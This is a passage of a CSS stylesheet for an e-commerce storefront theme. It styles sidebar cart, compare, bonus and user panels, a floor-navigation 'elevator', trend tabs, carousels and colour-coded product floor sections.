}

.sidebar-panel-header i.cart-icon {
    background-position: -365px -94px
}

.sidebar-panel-header i.bonus-icon {
    background-position: -366px -153px
}

.sidebar-panel-header i.compare-icon {
    background-position: -364px -125px
}

.sidebar-panel-header .title {
    display: inline-block;
    height: 40px;
    color: #5e5050;
    font: 16px/40px "Microsoft YaHei"
}

.sidebar-panel-header .close-panel {
    width: 12px;
    height: 12px;
    background: url(../images/common-icon.png) -429px -40px no-repeat;
    position: absolute;
    right: 8px;
    top: 16px;
    cursor: pointer;
    -webkit-transition: transform .2s ease-out 0s;
    -moz-transition: transform .2s ease-out 0s;
    transition: transform .2s ease-out 0s
}

.sidebar-panel-header .close-panel:hover {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg)
}

.sidebar-panel-main {
    position: relative;
    height: 90%
}

.sidebar-panel-content {
    width: 270px;
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    position: relative
}

.sidebar-panel-content::-webkit-scrollbar {
    width: 5px
}

.sidebar-panel-content::-webkit-scrollbar-track {
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: transparent
}

.sidebar-panel-content::-webkit-scrollbar-thumb {
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background: #7b6f6f
}

.sidebar-panel-content .history-panel {
    width: 235px;
    margin: 0 auto
}

.sidebar-panel-content ul {
    overflow: hidden;
    margin-right: -15px
}

.sidebar-panel-content ul li {
    float: left;
    position: relative;
    text-align: center;
    width: 100px;
    height: 120px;
    margin-right: 15px;
    background: #fff;
    margin-bottom: 15px;
    padding: 5px
}

.sidebar-panel-content ul li .p-img {
    width: 100px;
    height: 100px;
    margin-bottom: 3px
}

.sidebar-panel-content ul li .p-img a {
    display: block;
    width: 100px;
    height: 100px;
    text-align: center;
    margin-bottom: 5px
}

.sidebar-panel-content ul li .p-img a img {
    width: 100px;
    height: 100px
}

.sidebar-panel-content ul li .p-name {
    display: none
}

.sidebar-panel-content ul li .p-comm {
    width: 100px
}

.sidebar-panel-content ul li.price {
    color: #c81623
}

.compare-panel-content {
    height: 540px;
    overflow: hidden
}

.compare-panel-content .compare-panel {
    width: 235px;
    margin: 0 auto
}

.sidebar-panel-content .compare-panel ul li {
    height: 100px
}

.sidebar-panel-content .compare-panel ul li .p-img {
    width: 100px;
    height: 100px;
    margin-bottom: 3px
}

.sidebar-panel-content .compare-panel ul li .delete {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    right: 0;
    overflow: hidden;
    z-index: 10;
    display: none
}

.sidebar-panel-content .compare-panel ul li:hover .delete {
    display: block
}

.sidebar-panel-content .compare-panel ul li .delete .del-icon {
    width: 25px;
    height: 25px;
    right: 0;
    top: 0;
    overflow: hidden;
    position: absolute;
    background: url(../images/common-icon.png) -70px -149px no-repeat;
    cursor: pointer
}

.compare-panel-footer {
    width: 100%;
    height: 50px;
    background-color: #eceaea;
    position: absolute;
    bottom: 0
}

.compare-panel-footer .compare-footer-checkout {
    height: 40px;
    padding: 5px 110px 5px 5px;
    position: relative
}

.compare-panel-footer .compare-footer-checkout .compare-clear {
    position: absolute;
    left: 147px;
    top: 19px
}

.compare-panel-footer .compare-footer-checkout .compare-btn {
    position: absolute;
    left: 17px;
    top: 12px;
    width: 110px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    text-align: center;
    color: #fff;
    border: none
}

.compare-panel-footer .compare-footer-checkout .no-compare-btn {
    background: #999
}

.bonus-panel-main, .cart-panel-main {
    position: relative
}

.bonus-panel-content, .cart-panel-content {
    width: 270px;
    overflow-y: auto;
    overflow-x: hidden;
    position: relative
}

.right-sidebar-panels .tip-box {
    position: absolute;
    top: 50%;
    width: 270px;
    margin-top: -100px;
    text-align: center
}

.category-wrap .tip-box {
    position: static;
    margin: 50px auto 0
}

.right-sidebar-panels .tip-box .tip-icon {
    display: block;
    width: 156px;
    height: 85px;
    margin: 0 auto;
    background: url(../images/noresult.png) no-repeat
}

.right-sidebar-panels .tip-box .tip-text {
    line-height: 20px;
    padding: 10px;
    font-size: 14px
}

.cart-panel-content .cart-list {
    width: 100%
}

.cart-panel-content .cart-item {
    padding: 0 5px;
    margin-bottom: 10px;
    background: #fff
}

.cart-panel-content .cart-item.invalid {
    background: #f0f0f0
}

.cart-panel-content .cart-item .item-goods {
    padding: 10px 0;
    position: relative;
    overflow: hidden
}

.cart-panel-content .cart-item .item-goods .p-img {
    float: left;
    width: 50px;
    height: 50px;
    border: 1px solid #eee;
    padding: 0;
    margin-right: 5px
}

.cart-panel-content .cart-item .item-goods .p-img img {
    width: 50px;
    height: 50px
}

.cart-panel-content .cart-item .item-goods .p-name {
    height: 32px;
    line-height: 16px;
    margin-bottom: 4px;
    overflow: hidden
}

.cart-panel-content .cart-item.invalid .item-goods .p-name a {
    color: #ccc
}

.cart-panel-content .cart-item .item-goods .p-name font {
    background: #dadada;
    color: #5f5f5f;
    padding: 0 5px;
    border-radius: 2px;
    margin-right: 3px
}

.cart-panel-content .cart-item .item-goods .p-price {
    height: 16px;
    padding-right: 65px;
    overflow: hidden;
    font: 12px/16px verdana;
    color: #666
}

.cart-panel-content .cart-item .item-goods .p-price strong {
    font-weight: 400
}

.cart-panel-content .cart-item.invalid .item-goods .p-price, .cart-panel-content .cart-item.invalid .item-goods .p-price strong {
    color: #ccc
}

.cart-panel-content .cart-item .item-goods .p-del {
    position: absolute;
    right: 10px;
    top: 46px;
    width: 35px;
    height: 16px;
    line-height: 16px;
    color: #0579c6;
    text-align: right;
    display: none
}

.cart-panel-content .cart-item:hover .item-goods .p-del {
    display: block
}

.cart-panel-footer {
    height: 50px;
    background-color: #eceaea
}

.cart-panel-footer .cart-footer-checkout {
    height: 40px;
    padding: 5px 110px 5px 5px;
    position: relative
}

.cart-panel-footer .cart-footer-checkout .number, .cart-panel-footer .cart-footer-checkout .sum {
    line-height: 20px
}

.cart-panel-footer .cart-footer-checkout .number strong, .cart-panel-footer .cart-footer-checkout .sum .total {
    font-family: verdana
}

.cart-panel-footer .cart-footer-checkout .btn {
    position: absolute;
    right: 5px;
    top: 7px;
    line-height: 35px;
    font-size: 14px;
    text-align: center;
    color: #fff;
    border: none
}

.bonus-panel-content .bonus-list {
    width: 100%
}

.bonus-panel-content .bonus-item {
    margin: 0 10px 10px;
    background: #ff6700;
    overflow: hidden
}

.bonus-panel-content .bonus-item a {
    color: #fff
}

.bonus-panel-content .bonus-info {
    padding: 10px 20px;
    position: relative
}

.bonus-panel-content .bonus-info .bonus-name {
    font-size: 14px;
    line-height: 30px
}

.bonus-panel-content .bonus-info .bonus-price {
    font-size: 20px;
    line-height: 30px
}

.bonus-panel-content .bonus-info .bonus-btn {
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    height: 24px;
    line-height: 24px;
    background: #FFFF9D;
    color: #ff6700;
    padding: 0 10px;
    font-size: 14px;
    margin-top: 2px
}

.sidebar-code, .sidebar-service, .sidebar-user {
    width: 237px;
    height: auto;
    padding: 15px 10px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, .4);
    border-radius: 5px 0 0 5px;
    border: 1px solid #ddd \9;
    border-right: 0;
    z-index: 999999;
    position: absolute;
    top: 0;
    left: -257px;
    left: -248px \9;
    display: none
}

.sidebar-code i.arrow-right, .sidebar-service i.arrow-right, .sidebar-user i.arrow-right {
    position: absolute;
    right: -5px;
    top: 15px;
    width: 5px;
    height: 9px;
    background-position: -294px -124px;
    overflow: hidden
}

.sidebar-user {
    width: 250px;
    left: -250px
}

.sidebar-user .user-pic {
    width: 74px;
    height: 74px;
    position: relative;
    margin: 0 auto
}

.sidebar-user .user-pic img {
    width: 74px;
    height: 74px
}

.sidebar-user .user-pic-mask {
    width: 74px;
    height: 74px;
    background: url(../images/mask3.png) center center no-repeat;
    position: absolute;
    left: 0;
    top: 0
}

.sidebar-user p {
    text-align: center;
    padding-bottom: 10px
}

.sidebar-user a {
    padding: 0 5px;
    margin: 0 5px
}

.sidebar-user .user-have-login {
    overflow: hidden
}

.sidebar-user .user-have-login .user-pic {
    float: left
}

.sidebar-user .user-have-login .user-info {
    width: 163px;
    padding-left: 10px;
    float: left;
    padding-top: 17px;
    overflow: hidden
}

.sidebar-user .user-have-login .user-info p {
    text-align: left;
    padding-bottom: 5px;
    text-overflow: ellipsis;
    white-space: nowrap
}

.sidebar-user .user-have-login .user-info p img {
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 3px;
    max-width: 100px;
    max-height: 20px
}

.sidebar-user .prev-login {
    width: 100%;
    height: 30px;
    line-height: 30px;
    color: #999;
    display: inline-block
}

.quick-links li.current .cart-list .cart_num, .quick-links li:hover .cart-list .cart_num, .second-color {
    color: #ff6700
}

.sidebar-user .btn {
    display: inline-block;
    padding: 0 15px;
    background: #F9F9F9;
    border: 1px solid #eee;
    margin-top: 5px
}

.sidebar-code, .sidebar-service {
    padding: 10px;
    width: 130px;
    top: auto
}

.sidebar-user .btn:hover {
    background: #fff
}

.sidebar-code {
    height: 130px;
    bottom: 0;
    left: -130px;
    left: -131px \9
}

.sidebar-code i.arrow-right {
    top: auto;
    bottom: 15px
}

.sidebar-code img {
    max-width: 100%;
    max-height: 100%
}

#main img, .blueberry .slides li img, .floor_theme3 img {
    max-width: none
}

.sidebar-service {
    height: auto;
    bottom: 0;
    left: -130px;
    left: -131px \9
}

.sidebar-service i.arrow-right {
    top: auto;
    bottom: 15px
}

.sidebar-service .customer-service {
    overflow: hidden;
    padding: 6px 0
}

.sidebar-service .customer-service span {
    display: block;
    width: 27px;
    height: 27px;
    float: left;
    background: url(../images/user-icon.png) no-repeat;
    margin-right: 10px
}

.sidebar-service .customer-service .icon-online {
    background-position: -435px -269px
}

.sidebar-service .customer-service .icon-ww {
    background-position: -380px -269px
}

.sidebar-service .customer-service .icon-qq {
    background-position: -408px -269px
}

.sidebar-service .customer-service a {
    height: 27px;
    line-height: 27px;
    display: block
}

.inputstyle {
    width: 100px;
    height: 32px;
    cursor: pointer;
    font-size: 30px;
    outline: 0;
    position: absolute;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
    left: 0;
    top: 0
}

.right-sidebar-panel {
    background: #000
}

.quick-links .cart-list .cart_num, .quick-links li.current .quick-links-a, .quick-links li:hover .quick-links-a, .quick-toggle li.current .quick-links-a, .quick-toggle li:hover .quick-links-a {
    background: #ff6700
}

.nav-login .nav-login-info a.nav-login-btn.nav-apply, .nav-login .nav-login-info a.nav-login-btn:hover, .sidebar-user .btn:hover {
    border-color: #ff6700;
    color: #ff6700
}

.elevator {
    overflow: visible;
    width: 40px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -150px 0 0 -650px;
    z-index: 3333;
    display: block
}

.elevator .elevator-floor {
    width: 40px;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #aaa
}

.floor .mc a:hover img, .floor_con_pic img:hover, .trend_hot ul li img:hover, .trend_new_pic .pic img:hover, .trend_new_pic .pic0 img:hover, .trend_pic img:hover, .trend_zhuan ul li img:hover {
    opacity: .8;
    filter: alpha(opacity=80)
}

.elevator .elevator-floor a {
    width: 40px;
    height: 50px;
    line-height: 50px;
    display: block;
    position: relative;
    cursor: pointer;
    text-decoration: none
}

.elevator .elevator-floor b {
    width: 40px;
    height: 18px;
    position: absolute;
    left: 0;
    top: 50%;
    margin: -23px 0 0;
    z-index: 1;
    color: #625351;
    font-family: Arial;
    text-align: center
}

.elevator .elevator-floor .fs-name {
    width: 40px;
    height: 50px;
    line-height: 20px;
    padding: 5px;
    color: #fff;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    display: none;
    font-style: inherit;
    word-break: break-all;
    background: #ff6700
}

.elevator .elevator-floor .fs-line {
    display: block;
    width: 100%;
    height: 0;
    line-height: 0;
    font-size: 0;
    border-top-width: 1px;
    border-top-style: dotted;
    position: absolute;
    z-index: 3;
    border-top-color: #fff
}

.elevator .elevator-floor a.active .fs-name {
    color: #fff;
    display: block
}

.elevator .elevator-floor a.active .fs {
    display: none
}

.elevator .elevator-floor a.active .fs-name:hover {
    color: #fff;
    text-decoration: none
}

.elevator .elevator-floor a:hover .fs-name {
    display: block
}

.elevator .elevator-floor a.active .fs-line, .elevator .elevator-floor a:hover .fs-line {
    display: none
}

.elevator .elevator-floor a.active .fs-name, .elevator .elevator-floor a.active .fs-name:hover {
    background: #ff6700
}

.m .mt div.title span {
    width: 40px;
    height: 27px;
    display: inline-block;
    margin-right: 8px
}

.floor .m .mt {
    padding-top: 20px;
    height: 58px;
    border-bottom: 2px solid #ddd;
    line-height: 58px
}

.floor .m.red .mt {
    color: #ff3137;
    border-bottom-color: #fe0071
}

.floor .m.skyblue .mt {
    color: #3e73ff;
    border-bottom-color: #13eaf4
}

.floor .m.green .mt {
    color: #ff3137;
    border-bottom-color: #00a895
}

.floor .m.gray .mt {
    color: #000;
    border-bottom-color: #c98787
}

.floor .m.blue .mt {
    color: #3e73ff;
    border-bottom-color: #0094ff
}

.floor .m.paleblue .mt {
    color: #3e73ff;
    border-bottom-color: #01b4df
}

.floor .m.orange .mt {
    color: #ff4500;
    border-bottom-color: #ff8d00
}

.floor .mt .title {
    font-weight: 700;
    font-size: 16px;
    display: inline-block;
    width: 112px;
    height: 38px;
    line-height: 38px
}

.floor .mt .tit_nav {
    display: inline-block;
    float: right
}

.floor .mt .tit_nav a {
    padding: 0 6px;
    font-size: 12px;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-left: 8px;
    position: relative;
    top: 5px;
    float: right
}

.floor .mt .keyword {
    float: right;
    color: #999
}

.floor .mc .mc {
    width: 1200px
}

.floor .mc .block {
    float: left;
    overflow: hidden;
    border-right: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    background: #fff
}

.floor .mc .block9 {
    overflow: hidden;
    border-right: 0
}

.floor .mc .block13, .floor .mc .block14, .floor .mc .block15, .floor .mc .block16, .floor .mc .block17 {
    border-right: 1px solid #f4f4f4;
    float: left;
    overflow: hidden
}

.floor .mc .block10, .floor .mc .block6 {
    overflow: hidden;
    width: 220px;
    height: 179px;
    border-bottom: 1px solid #f4f4f4
}

.floor .mc .block17 {
    border-right: 0
}

.floor .mct img {
    transition: transform .2s linear
}

.floor .mc dl {
    padding: 8px 10px;
    background: #FFF;
    text-align: center
}

.floor .mc dt img {
    width: 120px;
    height: 120px
}

.floor .mc dd h3 {
    overflow: hidden;
    margin: 5px 10px 2px;
    color: #666;
    white-space: nowrap;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px
}

.floor .mc dd p {
    color: #E60012;
    font-weight: 700;
    font-size: 14px
}

.floor .mc .block1 ul {
    padding: 10px
}

.floor .mc .block1 li {
    float: left;
    overflow: hidden;
    padding: 0 5px;
    width: 84px;
    height: 32px;
    border-bottom: 1px dotted #eee;
    color: #333;
    text-align: left;
    text-indent: 5px;
    white-space: nowrap;
    line-height: 32px
}

.block19 > div {
    float: left
}

.blueberry {
    margin: 0 auto
}

.blueberry .slides {
    display: block;
    position: relative;
    overflow: hidden
}

.blueberry .slides li {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden
}

.blueberry .slides li.active {
    display: block;
    position: relative
}

.blueberry .crop li img {
    width: auto
}

.blueberry .pager {
    text-align: center;
    position: relative;
    top: -30px;
    margin: 0
}

.blueberry .pager li {
    display: inline-block;
    float: left
}

.blueberry .pager li a {
    display: block;
    height: 4px;
    width: 4px;
    padding: 18px 8px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background-color: transparent;
    border: 0
}

.blueberry .pager li a span {
    display: block;
    height: 4px;
    width: 4px;
    overflow: hidden;
    background: silver;
    text-indent: -9999px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.blueberry .pager li.active a span {
    background: #404040
}

.fn-clear:after {
    clear: both;
    display: block;
    visibility: hidden;
    height: 0;
    content: ".";
    font-size: 0;
    line-height: 0
}

.wrap, .wrapper {
    width: 1200px;
    margin: 0 auto;
    font-size: 14px;
    position: relative
}

#main {
    width: 100%;
    background: #f1f1f1;
    overflow: hidden;
    padding-bottom: 40px;
    min-width: 1200px
}

.trend, .trend_tit {
    width: 1200px
}

.trend {
    margin: 30px auto 0;
    overflow: hidden
}

.trend_tit ul li {
    width: 33.33333%;
    float: left;
    background: #fff;
    position: relative;
    height: 80px;
    padding-left: 140px;
    color: #666;
    cursor: pointer;
    border-right: #f5f5f5 1px solid
}

.trend_tit ul li.l {
    width: 33.33337%;
    border: 0
}

.trend_tit ul li h2 {
    font-size: 20px;
    font-weight: 400;
    line-height: 30px;
    margin-top: 15px;
    color: #333
}

.trend_tit ul li.cur {
    background: #c7ae52;
    color: #fff
}

.trend_tit ul li.cur h2 {
    color: #fff
}

.trend_tit ul li b {
    position: absolute;
    left: 85px;
    top: 20px
}

.trend_tit ul li .new_pic {
    width: 41px;
    height: 41px;
    background: url(../images/theme-3/new.png) no-repeat
}

.trend_tit ul li .hot_pic {
    width: 41px;
    height: 41px;
    background: url(../images/theme-3/hot.png) no-repeat
}

.trend_tit ul li .zhuan_pic {
    width: 47px;
    height: 41px;
    background: url(../images/theme-3/zhuan.png) no-repeat
}

.trend_tit ul li.cur .new_pic {
    background: url(../images/theme-3/new-h.png) no-repeat
}

.trend_tit ul li.cur .hot_pic {
    background: url(../images/theme-3/hot-h.png) no-repeat
}

.trend_tit ul li.cur .zhuan_pic {
    background: url(../images/theme-3/zhuan-h.png) no-repeat
}

.trend_tit ul li span {
    margin: 0 5px
}

.trend_con {
    width: 1200px;
    overflow: hidden;
    display: none;
    height: 452px
}

@media screen and (max-width: 1200px) {
    #main {
        min-width: 1000px
    }

    .trend, .trend_tit {
        width: 1000px
    }

    .trend_tit ul li {
        padding-left: 113px;
        width: 33.3333%
    }

    .trend_tit ul li.l {
        width: 33.3337%
    }

    .trend_tit ul li b {
        left: 45px
    }
}

.trend_zhuan {
    width: 1011px;
    float: left;
    overflow: hidden;
    margin-left: -11px
}

.trend_zhuan ul li {
    width: 337px;
    float: left;
    padding: 10px 0 0 11px;
    overflow: hidden;
    height: 225px
}

.trend_zhuan ul li img {
    width: 326px;
    height: 215px
}

.trend_pic {
    width: 200px;
    padding: 10px 0 0 10px;
    float: right;
    overflow: hidden
}

.trend_pic img {
    width: 190px;
    height: 440px
}

.trend_new {
    width: 1000px;
    float: left;
    overflow: hidden
}

.trend_new_pic {
    width: 290px;
    float: left
}

.trend_new_pic .pic img {
    width: 290px;
    height: 260px
}

.trend_new_pic .pic, .trend_new_pic .pic0 {
    padding-top: 10px
}

.trend_new_pic .pic0 img {
    width: 290px;
    height: 170px
}

.trend_new_pic0 {
    width: 400px;
    float: left;
    margin: 10px 10px 0;
    overflow: hidden;
    background: #fff;
    display: inline;
    height: 440px
}

.trend_new_pic0 .pic {
    width: 400px;
    height: 360px;
    overflow: hidden
}

.trend_new_pic0 .pic img {
    width: 410px;
    height: 370px;
    margin-left: -5px;
    margin-top: -5px
}

.trend_new_text {
    width: 400px;
    margin: 6px 0;
    height: 68px
}

.trend_new_text dt {
    width: 120px;
    padding: 4px 15px;
    float: left;
    overflow: hidden
}

.trend_new_text dt img {
    width: 120px;
    height: 60px
}

.trend_new_text dd {
    width: 230px;
    padding-left: 20px;
    float: left;
    overflow: hidden;
    background-position: -100px -365px;
    height: 68px;
    color: #999;
    font-size: 14px
}

.trend_new_text dd .zhe {
    font-size: 14px;
    line-height: 28px;
    margin-top: 10px
}

.trend_new_text dd .zhe span {
    font-size: 18px;
    color: #444
}

.trend_new_text dd .text, .trend_new_text dd .text a {
    color: #999
}

.trend_hot {
    width: 1208px;
    overflow: hidden;
    margin-left: -8px;
    padding-top: 10px
}

.trend_hot ul li {
    width: 294px;
    float: left;
    margin-left: 8px;
    display: inline;
    overflow: hidden
}

.trend_hot ul li .n1 {
    display: block
}

.trend_hot ul li .n2 {
    display: none
}

.trend_hot ul li .n1 img {
    width: 294px;
    height: 320px
}

.trend_hot ul li .n2 img {
    width: 245px;
    height: 320px
}

@media screen and (max-width: 1200px) {
    .trend_hot {
        width: 1007px;
        margin-left: -7px
    }

    .trend_hot ul li {
        width: 245px;
        margin-left: 7px
    }

    .trend_hot ul li.t {
        margin-left: 6px
    }

    .trend_hot ul li .n1 {
        display: none
    }

    .trend_hot ul li .n2 {
        display: block
    }

    .trend_hot ul li img {
        width: 245px;
        height: 320px
    }
}

.trend_hot_con, .trend_hot_con0 {
    position: relative;
    height: 120px;
    overflow: hidden
}

.trend_hot_con {
    width: 1200px
}

.trend_hot_con0 {
    margin: 0 60px;
    width: 1080px
}

.trend_hot_con0 ul {
    width: 9999px
}

.trend_hot_con0 ul li {
    width: 109px;
    float: left;
    padding-right: 9px;
    overflow: hidden
}

.trend_hot_con0 ul li p {
    overflow: hidden
}

.trend_hot_con0 ul li img {
    width: 100px;
    height: 50px;
    margin-top: 10px
}

.hot_next, .hot_pre {
    width: 50px;
    height: 110px;
    top: 10px;
    position: absolute
}

.hot_pre {
    left: 0;
    background: url(../images/theme-3/left.png) no-repeat
}

.hot_pre:hover {
    background: url(../images/theme-3/left-h.png) no-repeat;
    cursor: pointer
}

.hot_next {
    right: 0;
    background: url(../images/theme-3/right.png) no-repeat
}

.banner_theme3, .banner_theme3 img {
    height: 90px;
    width: 1200px
}

.hot_next:hover {
    background: url(../images/theme-3/right-h.png) no-repeat;
    cursor: pointer
}

@media screen and (max-width: 1200px) {
    .trend_hot_con {
        width: 1000px
    }

    .trend_hot_con0 {
        width: 880px
    }
}

.banner_theme3 {
    margin: 30px auto 0;
    overflow: hidden
}

.floor_theme3 {
    width: 1200px;
    margin: 30px auto 0;
    height: 430px;
    position: relative
}

@media screen and (max-width: 1200px) {
    .banner_theme3, .floor_theme3 {
        width: 1000px
    }

    .banner_theme3 img {
        width: 1000px;
        height: auto
    }
}

.floor_left, .floor_tit {
    width: 200px;
    overflow: hidden
}

.floor_left {
    background: #fff;
    float: left;
    height: 430px
}

.floor_icon {
    width: 37px;
    height: 38px;
    position: absolute;
    left: 0;
    top: -4px;
    z-index: 6
}

.floor_hot, .floor_new {
    width: 36px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    color: #fff
}

.floor_hot {
    background: #be0a2c
}

.floor_tit {
    height: 92px;
    position: relative
}

.floor_tit .more, .floor_tit h2, .floor_tit_icon {
    width: 200px;
    position: absolute;
    left: 0
}

.floor_tit h2 {
    font-size: 24px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    z-index: 3;
    top: 20px
}

.floor_tit .more {
    text-align: center;
    z-index: 4;
    top: 62px
}

.floor_tit .more a {
    color: #fff
}

.floor_tit_bg {
    width: 200px;
    height: 92px;
    background: #1bbf0f
}

.floor_tit_icon {
    height: 92px;
    background: url(../images/theme-3/floor-bg.png) no-repeat;
    z-index: 2;
    top: 0
}

.floor_more {
    width: 180px;
    padding: 11px 0 0;
    overflow: hidden;
    line-height: 32px
}

.floor_more a {
    width: 68px;
    margin-left: 20px;
    padding-left: 2px;
    float: left;
    border-bottom: #ccc 1px dotted;
    height: 32px;
    color: #333;
    display: inline
}

.floor_left_pic {
    width: 200px;
    position: relative;
    height: 196px;
    overflow: hidden;
    margin-top: 3px
}

.floor_left_pic span {
    width: 13px;
    height: 17px;
    top: 80px;
    cursor: pointer;
    position: absolute
}

.floor_con_pic0 ul li .text, .floor_pic0 ul li .text {
    text-align: center;
    top: 17px;
    line-height: 20px;
    bottom: 0
}

.floor_left_pic .pre_btn {
    background-position: 0 -368px;
    left: 17px
}

.floor_left_pic .next_btn {
    background-position: -37px -368px;
    right: 17px
}

.floor_left_pic ul {
    width: 96px;
    margin: 10px 52px 0;
    overflow: hidden
}

.floor_con_pic, .floor_pic {
    margin-left: 10px;
    overflow: hidden
}

.floor_left_pic ul li {
    width: 96px;
    float: left;
    display: none
}

.floor_left_pic ul li img {
    width: 96px;
    height: 48px;
    margin-top: 9px
}

.floor_pic {
    width: 390px;
    float: left;
    background: #fff;
    height: 430px
}

.floor_pic img {
    width: 400px;
    height: 430px
}

.floor_con {
    width: 400px;
    float: left
}

.floor_con_pic, .floor_con_pic img {
    width: 390px;
    height: 210px
}

.floor_con_pic0 {
    width: 400px;
    overflow: hidden
}

.floor_con_pic0 ul li {
    width: 190px;
    height: 210px;
    margin: 10px 0 0 10px;
    float: left;
    display: inline
}

.floor_con_pic0 ul li .con {
    background: #fff;
    width: 190px;
    height: 210px;
    position: relative;
    overflow: hidden
}

.floor_con_pic0 ul li .pic0 a img {
    width: 190px;
    height: 210px
}

.floor_con_pic0 ul li .text {
    position: absolute;
    z-index: 3;
    color: #999;
    height: 44px;
    width: 190px
}

.floor_con_pic0 ul li .fz14 {
    color: #444;
    font-size: 14px;
    font-weight: 700;
    display: block
}

.floor_con_pic0 ul li .text a {
    color: #999
}

.floor_con_pic0 ul li .bg {
    height: 5px;
    width: 190px;
    background: #e1e1e1;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

.floor_pic0 ul li, .floor_pic0 ul li .con, .floor_pic0 ul li .pic0 a img {
    height: 210px;
    width: 190px
}

.floor_pic0 {
    width: 190px;
    padding-left: 10px;
    float: left;
    margin-top: -10px
}

.floor_pic0 ul li {
    margin-top: 10px;
    float: left
}

.floor_pic0 ul li .con {
    background: #fff;
    position: relative
}

.floor_pic0 ul li .text {
    position: absolute;
    z-index: 3;
    color: #999;
    height: 44px;
    width: 190px
}

.floor_pic0 ul li .fz14 {
    color: #444;
    font-size: 14px;
    font-weight: 700;
    display: block
}

.floor_pic0 ul li .text a {
    color: #999
}

.floor_pic0 ul li .bg {
    height: 5px;
    width: 190px;
    background: #e1e1e1;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

@media screen and (max-width: 1200px) {
    .floor_pic0 {
        display: none
    }
}

.floor1 .floor_new, .floor1 .floor_tit_bg {
    background: #ba2a7e
}

.floor1 .floor_icon {
    background: url(../images/theme-3/1.png) no-repeat
}

.floor1 .floor_con_pic0 ul li .con:hover .bg, .floor1 .floor_pic0 ul li .con:hover .bg {
    background: #ba2a7e
}

.floor1 .floor_more a:hover, .floor1 .floor_pic_text dd .zhe {
    color: #ba2a7e
}

.floor2 .floor_new, .floor2 .floor_tit_bg {
    background: #ff648c
}

.floor2 .floor_icon {
    background: url(../images/theme-3/2.png) no-repeat
}

.floor2 .floor_con_pic0 ul li .con:hover .bg, .floor2 .floor_pic0 ul li .con:hover .bg {
    background: #ff648c
}

.floor2 .floor_more a:hover, .floor2 .floor_pic_text dd .zhe {
    color: #ff648c
}

.floor3 .floor_new, .floor3 .floor_tit_bg {
    background: #155970
}

.floor3 .floor_icon {
    background: url(../images/theme-3/3.png) no-repeat
}

.floor3 .floor_con_pic0 ul li .con:hover .bg, .floor3 .floor_pic0 ul li .con:hover .bg {
    background: #155970
}

.floor3 .floor_more a:hover, .floor3 .floor_pic_text dd .zhe {
    color: #155970
}

.floor4 .floor_new, .floor4 .floor_tit_bg {
    background: #d4595e
}

.floor4 .floor_icon {
    background: url(../images/theme-3/4.png) no-repeat
}

.floor4 .floor_con_pic0 ul li .con:hover .bg, .floor4 .floor_pic0 ul li .con:hover .bg {
    background: #d4595e
}

.floor4 .floor_more a:hover, .floor4 .floor_pic_text dd .zhe {
    color: #d4595e
}

.floor5 .floor_new, .floor5 .floor_tit_bg {
    background: #3cb38d
}

.floor5 .floor_icon {
    background: url(../images/theme-3/5.png) no-repeat
}

.floor5 .floor_con_pic0 ul li .con:hover .bg, .floor5 .floor_pic0 ul li .con:hover .bg {
    background: #3cb38d
}

.floor5 .floor_more a:hover, .floor5 .floor_pic_text dd .zhe {
    color: #3cb38d
}

.floor6 .floor_con_pic0 ul li .con:hover .bg, .floor6 .floor_new, .floor6 .floor_pic0 ul li .con:hover .bg, .floor6 .floor_tit_bg {
    background: #c0a40e
}

.floor6 .floor_icon {
    background: url(../images/theme-3/6.png) no-repeat
}

.floor6 .floor_more a:hover, .floor6 .floor_pic_text dd .zhe {
    color: #c0a40e
}

.floor7 .floor_con_pic0 ul li .con:hover .bg, .floor7 .floor_new, .floor7 .floor_pic0 ul li .con:hover .bg, .floor7 .floor_tit_bg {
    background: #006fc8
}

.floor7 .floor_icon {
    background: url(../images/theme-3/7.png) no-repeat
}

.floor7 .floor_more a:hover, .floor7 .floor_pic_text dd .zhe {
    color: #006fc8
}

.floor8 .floor_con_pic0 ul li .con:hover .bg, .floor8 .floor_new, .floor8 .floor_pic0 ul li .con:hover .bg, .floor8 .floor_tit_bg {
    background: #e93052
}

.floor8 .floor_icon {
    background: url(../images/theme-3/8.png) no-repeat
}

.floor8 .floor_more a:hover, .floor8 .floor_pic_text dd .zhe {
    color: #e93052
}

.floor9 .floor_con_pic0 ul li .con:hover .bg, .floor9 .floor_new, .floor9 .floor_pic0 ul li .con:hover .bg, .floor9 .floor_tit_bg {
    background: #f38d20
}

.floor9 .floor_icon {
    background: url(../images/theme-3/9.png) no-repeat
}

.floor9 .floor_more a:hover, .floor9 .floor_pic_text dd .zhe {
    color: #f38d20
}

.floor10 .floor_con_pic0 ul li .con:hover .bg, .floor10 .floor_new, .floor10 .floor_pic0 ul li .con:hover .bg, .floor10 .floor_tit_bg {
    background: #674941
}

.floor10 .floor_icon {
    background: url(../images/theme-3/10.png) no-repeat
}

.floor10 .floor_more a:hover, .floor10 .floor_pic_text dd .zhe {
    color: #674941
}

@media (min-width: 1201px) {
